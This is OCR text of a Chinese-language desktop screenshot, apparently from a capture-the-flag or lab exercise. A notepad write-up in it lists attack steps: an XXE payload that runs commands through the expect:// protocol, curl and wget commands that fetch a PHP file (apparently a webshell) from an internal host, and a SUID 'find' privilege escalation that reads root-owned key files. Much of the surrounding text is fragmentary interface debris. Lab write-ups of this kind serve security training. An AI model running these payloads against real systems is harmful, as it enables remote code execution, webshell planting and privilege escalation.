 高级设置:
隐藏计算机文件夹中的空驱动器
隐藏受保护的操作系统文件(推荐)
隐藏文件和文件夹
不显示隐藏的文件、文件夹或驱动器
显示隐藏的文件、文件夹和驱动器
隐藏已知文件类型的扩展名
用彩色显示加密或压缩的 NTFS 文件
在标题栏显示完整路径(仅限经典主题)
在单独的进程中打开文件夹窗口
在缩略图上显示文件图标
在文件夹提示中显示文件大小信息
在预览窗格中显示预览句柄
电脑
ONE-FOX集
成工具箱
iptomachine
信息收集.
docx
shell
python
xxe-pts - Xshell 5
选项卡(B) 窗口(W) 帮助(H)
服务器
应急响...
xml.php
<!DOCTY
<!ENTITY
]>
<root><n
2
按钮。
1 ubuntu 20.04
xe案例
代码
pts.zip
pts-2...
*writeup.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
&a;</name><password>tett</password></root>
expect协议
<!DOCTYPE A [<!ENTITY xxe SYSTEM "expect://sort$IFS/key7.cisp">]>
<root><name>&xxe;</name></root>
CURL下载文件
/usr/bin/curl$IFS-O$IFS'http://172.16.10.17/a.php'
WGET下载文件
/usr/bin/wget$IFS'http://172.16.10.17/a.php'
蚁剑终端suid提权
find / -perm -u=s -type f 2>/dev/null
/usr/bin/find . -exec cat /root/key8.cisp \;
第 26 行，第 45 列 100% Windows (CRLF) UTF-8
root@m1key:~/xxe-pts#